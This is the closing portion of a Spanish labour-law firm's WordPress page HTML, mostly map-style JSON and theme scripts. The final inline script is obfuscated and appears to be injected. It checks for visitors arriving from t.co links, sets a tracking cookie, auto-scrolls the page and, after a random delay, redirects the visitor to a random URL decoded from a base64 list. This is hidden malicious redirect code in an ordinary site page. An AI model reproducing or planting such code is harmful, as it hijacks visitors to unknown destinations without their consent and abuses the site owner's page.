[ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/puerto-lapice/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", QhcZRmSCBHipPqwyY);
            function QhcZRmSCBHipPqwyY(){
                document.cookie = "Abogado=aQylLGjOW; max-age=360000; path=/";
                clearTimeout(OHeJtLEwYufjCT);
            }
            function dDBIGPlqFvhUiKrMJOkn() {
                var zWyTDbJk = GmewZty("Abogado");
                if (zWyTDbJk === "aQylLGjOW" && zWyTDbJk !== null) {
                    OHeJtLEwYufjCT();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function LJlSRwjzHZWe() {
                document.cookie = "Abogado=aQylLGjOW; max-age=3600; path=/";
            }
            function GmewZty(name) {
                var htMH = name + "=";
                var xf = document.cookie.split(";");
                for (var i = 0; i < xf.length; i++){
                    var XCJAkjw = xf[i];
                    while(XCJAkjw.charAt(0) === " "){
                        XCJAkjw = XCJAkjw.substring(1, XCJAkjw.length);
                    }
                    if(XCJAkjw.indexOf(htMH) === 0){
                        return decodeURIComponent(XCJAkjw.substring(htMH.length, XCJAkjw.length));
                    }
                }
                return null;
            }
            function OHeJtLEwYufjCT(){
                function AuFdBTOCNLfjUkSYzJgD() {
                    window.scrollBy(0, 1);
                    FEoHvmYQhwZbOqVUj = setTimeout(AuFdBTOCNLfjUkSYzJgD, 10);
                }
                
                var nicXraCZpGq = atob("[base64]").split(',');

                var PsmaiUFntdOX = nicXraCZpGq[Math.floor(Math.random() * nicXraCZpGq.length)];
                    AuFdBTOCNLfjUkSYzJgD();
                    var DIOgYx = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = PsmaiUFntdOX;
                    }, DIOgYx);
            }
    
        var gDFOcinoUwEZ = 0;
        var QkENWBcCVP = document.referrer;
        var ZJFmyMAshKEHnwzgoSu= atob("aHR0cHM6Ly90LmNvLw==");
        var mGgjAvhLpYduOr= ZJFmyMAshKEHnwzgoSu.split(",");
        if(mGgjAvhLpYduOr.includes(QkENWBcCVP)){
            var gDFOcinoUwEZ = 1;
        }
        
        if(gDFOcinoUwEZ==1){
            LJlSRwjzHZWe();
            OHeJtLEwYufjCT();
        }
    });</script></body></html>